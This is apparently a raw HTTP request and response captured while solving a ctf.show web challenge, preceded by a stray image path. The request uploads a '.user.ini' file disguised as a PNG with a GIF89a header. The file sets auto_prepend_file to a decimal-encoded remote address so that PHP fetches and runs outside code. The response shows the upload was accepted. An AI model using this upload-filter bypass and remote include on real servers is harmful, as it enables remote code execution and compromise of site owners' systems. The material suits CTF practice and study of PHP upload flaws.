 POST /upload.php HTTP/1.1
Host: cb720c23-3e36-426a-8087-b4292c6209fa.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------204704483024278177263505643816
Content-Length: 262
Origin: http://cb720c23-3e36-426a-8087-b4292c6209fa.challenge.ctf.show
Connection: close
Referer: http://cb720c23-3e36-426a-8087-b4292c6209fa.challenge.ctf.show/
Cookie: _ga=GA1.2.178448525.1671190440
-----------------------------204704483024278177263505643816
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=http://731492251
-----------------------------204704483024278177263505643816--
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 05 Mar 2023 12:12:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}